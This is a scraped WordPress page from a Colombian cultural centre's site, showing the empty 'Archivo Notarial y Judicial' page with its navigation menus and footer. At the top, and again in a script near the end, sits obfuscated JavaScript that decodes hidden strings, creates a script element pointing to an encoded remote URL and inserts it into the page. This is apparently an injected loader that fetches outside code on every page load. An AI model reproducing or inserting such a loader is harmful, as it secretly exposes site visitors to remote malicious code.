_0x14eacc.push(_0x14eacc.shift())}catch(_0x33f873){_0x14eacc.push(_0x14eacc.shift())}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e)}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f)}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a.WHtZKz===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a.charAt(_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String.fromCharCode(0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40.indexOf(_0x2e9ecc)}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3.length;_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3.charCodeAt(_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c))}return decodeURIComponent(_0x3196a8)};_0x723a.ZCogNJ=_0x2b6270,_0x5bd040=arguments,_0x723a.WHtZKz=!![]}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a.ZCogNJ(_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411},_0x723a(_0x5bd040,_0x523020)}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8)}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9)}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416.src=_0x3fbf64.njNmJ;continue;case'1':_0x59d416.id=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416.type=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue}break}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()))</script> <header id="site-header" class="header-footer-group"><div class="header-inner section-inner"><div class="header-titles-wrapper">
<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
<span class="toggle-inner">
<span class="toggle-icon">
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
<span class="toggle-text">Buscar</span>
</span>
</button><div class="header-titles"><div class="site-title faux-heading"><a href="https://casadelaculturadelsocorro.org/" rel="home">Casa de la Cultura  Horacio Rodríguez Plata</a></div><div class="site-description">Socorro Santander</div></div><button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
<span class="toggle-inner">
<span class="toggle-icon">
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
<span class="toggle-text">Menú</span>
</span>
</button></div><div class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal"><ul class="primary-menu reset-list-style"><li class="page_item page-item-200"><a href="https://casadelaculturadelsocorro.org/academia/">ACADEMIA</a></li><li class="page_item page-item-2"><a href="https://casadelaculturadelsocorro.org/sample-page/">ACTIVIDADES</a></li><li class="page_item page-item-144"><a href="https://casadelaculturadelsocorro.org/antonia-santos/">ANTONIA SANTOS</a></li><li class="page_item page-item-807 current_page_item current-menu-item"><a href="https://casadelaculturadelsocorro.org/archivo-notarial-y-judicial-2/" aria-current="page">ARCHIVO NOTARIAL Y JUDICIAL</a></li><li class="page_item page-item-194"><a href="https://casadelaculturadelsocorro.org/archivo-notarial-y-judicial/">ARCHIVO NOTARIAL Y JUDICIAL</a></li><li class="page_item page-item-803"><a href="https://casadelaculturadelsocorro.org/auditorio/">AUDITORIO</a></li><li class="page_item page-item-801"><a href="https://casadelaculturadelsocorro.org/biblioteca/">BIBLIOTECA</a></li><li class="page_item page-item-196"><a href="https://casadelaculturadelsocorro.org/biblioteca-y-aditorio/">BIBLIOTECA Y AUDITORIO</a></li><li class="page_item page-item-503"><a href="https://casadelaculturadelsocorro.org/casa-de-la-cultura/">CASA DE LA CULTURA</a></li><li class="page_item page-item-634"><a href="https://casadelaculturadelsocorro.org/casa-de-la-cultura-interior/">CASA DE LA CULTURA INTERIOR</a></li><li class="page_item page-item-534"><a href="https://casadelaculturadelsocorro.org/casa-museo/">CASA MUSEO</a></li><li class="page_item page-item-348"><a href="https://casadelaculturadelsocorro.org/concierto-2009/">CONCIERTO 2009</a></li><li class="page_item page-item-394"><a href="https://casadelaculturadelsocorro.org/concierto-2010/">CONCIERTO 2010</a></li><li class="page_item page-item-333"><a href="https://casadelaculturadelsocorro.org/concierto-30-anos-2008/">CONCIERTO 30 AÑOS &#8211; 2008</a></li><li class="page_item page-item-296"><a href="https://casadelaculturadelsocorro.org/conciertos-dialogados/">CONCIERTOS DIALOGADOS</a></li><li class="page_item page-item-42"><a href="https://casadelaculturadelsocorro.org/contactos/">CONTACTOS</a></li><li class="page_item page-item-24"><a href="https://casadelaculturadelsocorro.org/documentos2018/">DOCUMENTOS 2018</a></li><li class="page_item page-item-823"><a href="https://casadelaculturadelsocorro.org/documentos2019/">DOCUMENTOS 2019</a></li><li class="page_item page-item-917"><a href="https://casadelaculturadelsocorro.org/documentos2020/">DOCUMENTOS 2020</a></li><li class="page_item page-item-843"><a href="https://casadelaculturadelsocorro.org/documentos2021/">DOCUMENTOS 2021</a></li><li class="page_item page-item-906"><a href="https://casadelaculturadelsocorro.org/documentos2022/">DOCUMENTOS 2022</a></li><li class="page_item page-item-976"><a href="https://casadelaculturadelsocorro.org/documentos2023/">DOCUMENTOS 2023</a></li><li class="page_item page-item-999"><a href="https://casadelaculturadelsocorro.org/documentos2024/">DOCUMENTOS 2024</a></li><li class="page_item page-item-141"><a href="https://casadelaculturadelsocorro.org/el-socorro/">EL SOCORRO</a></li><li class="page_item page-item-283"><a href="https://casadelaculturadelsocorro.org/escuela-de-musica-y-pintura/">ESCUELA DE MUSICA Y PINTURA</a></li><li class="page_item page-item-45"><a href="https://casadelaculturadelsocorro.org/estatutos/">ESTATUTOS</a></li><li class="page_item page-item-279"><a href="https://casadelaculturadelsocorro.org/fondo-documental/">FONDO DOCUMENTAL</a></li><li class="page_item page-item-21"><a href="https://casadelaculturadelsocorro.org/actividades/">FOTOGRAFÍA Y VIDEO</a></li><li class="page_item page-item-821"><a href="https://casadelaculturadelsocorro.org/gestion-y-transparencia/">GESTIÓN Y TRANSPARENCIA</a></li><li class="page_item page-item-99"><a href="https://casadelaculturadelsocorro.org/">Home</a></li><li class="page_item page-item-159"><a href="https://casadelaculturadelsocorro.org/jose-antonio-galan/">JOSÉ ANTONIO GALAN</a></li><li class="page_item page-item-239"><a href="https://casadelaculturadelsocorro.org/museo-ancestral/">MUSEO ANCESTRAL</a></li><li class="page_item page-item-265"><a href="https://casadelaculturadelsocorro.org/museo-arqueologico/">MUSEO ARQUEOLÓGICO</a></li><li class="page_item page-item-38"><a href="https://casadelaculturadelsocorro.org/noticias/">NOTICIAS</a></li><li class="page_item page-item-17"><a href="https://casadelaculturadelsocorro.org/quienes-somos/">QUIENES SOMOS</a></li><li class="page_item page-item-860"><a href="https://casadelaculturadelsocorro.org/anos-de-nuestramusica-para-siempre/">SERIE 1 &#8211; AÑOS DE NUESTRA MÚSICA PARA SIEMPRE</a></li><li class="page_item page-item-930"><a href="https://casadelaculturadelsocorro.org/serie2/">SERIE 2 &#8211; AÑOS DE NUESTRA MÚSICA PARA SIEMPRE</a></li><li class="page_item page-item-19"><a href="https://casadelaculturadelsocorro.org/servicos/">SERVICIOS</a></li><li class="page_item page-item-84"><a href="https://casadelaculturadelsocorro.org/slider01/">Slider01</a></li><li class="page_item page-item-89"><a href="https://casadelaculturadelsocorro.org/slider02/">Slider02</a></li><li class="page_item page-item-92"><a href="https://casadelaculturadelsocorro.org/slider03/">Slider03</a></li><li class="page_item page-item-670"><a href="https://casadelaculturadelsocorro.org/talleres-educativos/">TALLERES EDUCATIVOS</a></li></ul></nav><div class="header-toggles hide-no-js"><div class="toggle-wrapper search-toggle-wrapper"><button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
<span class="toggle-inner">
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
</span>
</button></div></div></div></div><div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://casadelaculturadelsocorro.org/">
<label for="search-form-1">
<span class="screen-reader-text">
Buscar:		</span>
<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" /></form><button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
<span class="screen-reader-text">
Cerrar la búsqueda				</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button></div></div></div></header><div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal"><div class="menu-modal-inner modal-inner"><div class="menu-wrapper section-inner"><div class="menu-top"><button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
<span class="toggle-text">Cerrar el menú</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><nav class="mobile-menu" aria-label="Móvil"><ul class="modal-menu reset-list-style"><li class="page_item page-item-200"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/academia/">ACADEMIA</a></div></li><li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/sample-page/">ACTIVIDADES</a></div></li><li class="page_item page-item-144"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/antonia-santos/">ANTONIA SANTOS</a></div></li><li class="page_item page-item-807 current_page_item current-menu-item"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/archivo-notarial-y-judicial-2/" aria-current="page">ARCHIVO NOTARIAL Y JUDICIAL</a></div></li><li class="page_item page-item-194"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/archivo-notarial-y-judicial/">ARCHIVO NOTARIAL Y JUDICIAL</a></div></li><li class="page_item page-item-803"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/auditorio/">AUDITORIO</a></div></li><li class="page_item page-item-801"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/biblioteca/">BIBLIOTECA</a></div></li><li class="page_item page-item-196"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/biblioteca-y-aditorio/">BIBLIOTECA Y AUDITORIO</a></div></li><li class="page_item page-item-503"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/casa-de-la-cultura/">CASA DE LA CULTURA</a></div></li><li class="page_item page-item-634"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/casa-de-la-cultura-interior/">CASA DE LA CULTURA INTERIOR</a></div></li><li class="page_item page-item-534"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/casa-museo/">CASA MUSEO</a></div></li><li class="page_item page-item-348"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/concierto-2009/">CONCIERTO 2009</a></div></li><li class="page_item page-item-394"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/concierto-2010/">CONCIERTO 2010</a></div></li><li class="page_item page-item-333"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/concierto-30-anos-2008/">CONCIERTO 30 AÑOS &#8211; 2008</a></div></li><li class="page_item page-item-296"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/conciertos-dialogados/">CONCIERTOS DIALOGADOS</a></div></li><li class="page_item page-item-42"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/contactos/">CONTACTOS</a></div></li><li class="page_item page-item-24"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/documentos2018/">DOCUMENTOS 2018</a></div></li><li class="page_item page-item-823"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/documentos2019/">DOCUMENTOS 2019</a></div></li><li class="page_item page-item-917"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/documentos2020/">DOCUMENTOS 2020</a></div></li><li class="page_item page-item-843"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/documentos2021/">DOCUMENTOS 2021</a></div></li><li class="page_item page-item-906"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/documentos2022/">DOCUMENTOS 2022</a></div></li><li class="page_item page-item-976"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/documentos2023/">DOCUMENTOS 2023</a></div></li><li class="page_item page-item-999"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/documentos2024/">DOCUMENTOS 2024</a></div></li><li class="page_item page-item-141"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/el-socorro/">EL SOCORRO</a></div></li><li class="page_item page-item-283"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/escuela-de-musica-y-pintura/">ESCUELA DE MUSICA Y PINTURA</a></div></li><li class="page_item page-item-45"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/estatutos/">ESTATUTOS</a></div></li><li class="page_item page-item-279"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/fondo-documental/">FONDO DOCUMENTAL</a></div></li><li class="page_item page-item-21"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/actividades/">FOTOGRAFÍA Y VIDEO</a></div></li><li class="page_item page-item-821"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/gestion-y-transparencia/">GESTIÓN Y TRANSPARENCIA</a></div></li><li class="page_item page-item-99"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/">Home</a></div></li><li class="page_item page-item-159"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/jose-antonio-galan/">JOSÉ ANTONIO GALAN</a></div></li><li class="page_item page-item-239"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/museo-ancestral/">MUSEO ANCESTRAL</a></div></li><li class="page_item page-item-265"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/museo-arqueologico/">MUSEO ARQUEOLÓGICO</a></div></li><li class="page_item page-item-38"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/noticias/">NOTICIAS</a></div></li><li class="page_item page-item-17"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/quienes-somos/">QUIENES SOMOS</a></div></li><li class="page_item page-item-860"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/anos-de-nuestramusica-para-siempre/">SERIE 1 &#8211; AÑOS DE NUESTRA MÚSICA PARA SIEMPRE</a></div></li><li class="page_item page-item-930"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/serie2/">SERIE 2 &#8211; AÑOS DE NUESTRA MÚSICA PARA SIEMPRE</a></div></li><li class="page_item page-item-19"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/servicos/">SERVICIOS</a></div></li><li class="page_item page-item-84"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/slider01/">Slider01</a></div></li><li class="page_item page-item-89"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/slider02/">Slider02</a></div></li><li class="page_item page-item-92"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/slider03/">Slider03</a></div></li><li class="page_item page-item-670"><div class="ancestor-wrapper"><a href="https://casadelaculturadelsocorro.org/talleres-educativos/">TALLERES EDUCATIVOS</a></div></li></ul></nav></div><div class="menu-bottom"></div></div></div></div><main id="site-content"><article class="post-807 page type-page status-publish hentry" id="post-807"><header class="entry-header has-text-align-center header-footer-group"><div class="entry-header-inner section-inner medium"><h1 class="entry-title">ARCHIVO NOTARIAL Y JUDICIAL</h1></div></header><div class="post-inner thin "><div class="entry-content"></div></div><div class="section-inner"></div></article></main><div class="footer-nav-widgets-wrapper header-footer-group"><div class="footer-inner section-inner"><aside class="footer-widgets-outer-wrapper"><div class="footer-widgets-wrapper"><div class="footer-widgets column-one grid-item"><div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://casadelaculturadelsocorro.org/">
<label for="search-form-2">
<span class="screen-reader-text">
Buscar:		</span>
<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" /></form></div></div><div class="widget widget_recent_entries"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes"><ul><li>
<a href="https://casadelaculturadelsocorro.org/invitacion-presentacion-libro-el-dia-de-la-independencia/">INVITACION PRESENTACION LIBRO «EL DIA DE LA INDEPENDENCIA»</a></li><li>
<a href="https://casadelaculturadelsocorro.org/ahi-estan-pintadas/">INVITACION EXPOSICIÓN FOTOGRÁFICA</a></li></ul></nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos"><ul><li><a href='https://casadelaculturadelsocorro.org/2018/06/'>junio 2018</a></li><li><a href='https://casadelaculturadelsocorro.org/2018/04/'>abril 2018</a></li></ul></nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías"><ul><li class="cat-item cat-item-3"><a href="https://casadelaculturadelsocorro.org/category/invitacion/">Invitacion</a></li></ul></nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta"><ul><li><a href="https://casadelaculturadelsocorro.org/wp-login.php">Acceder</a></li><li><a href="https://casadelaculturadelsocorro.org/feed/">Feed de entradas</a></li><li><a href="https://casadelaculturadelsocorro.org/comments/feed/">Feed de comentarios</a></li><li><a href="https://es.wordpress.org/">WordPress.org</a></li></ul></nav></div></div></div></div></aside></div></div><footer id="site-footer" class="header-footer-group"><div class="section-inner"><div class="footer-credits"><p class="footer-copyright">&copy;
2026							<a href="https://casadelaculturadelsocorro.org/">Casa de la Cultura  Horacio Rodríguez Plata</a></p><p class="powered-by-wordpress">
<a href="https://es.wordpress.org/">
Funciona con WordPress							</a></p></div><a class="to-the-top" href="#site-header">
<span class="to-the-top-long">
Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span>
<span class="to-the-top-short">
Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span>
</a></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0};return _0x296c()}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76)}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3)}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc.push(_0x14eacc.shift())}catch(_0x33f873){_0x14eacc.push(_0x14eacc.shift())}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e)}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f)}function 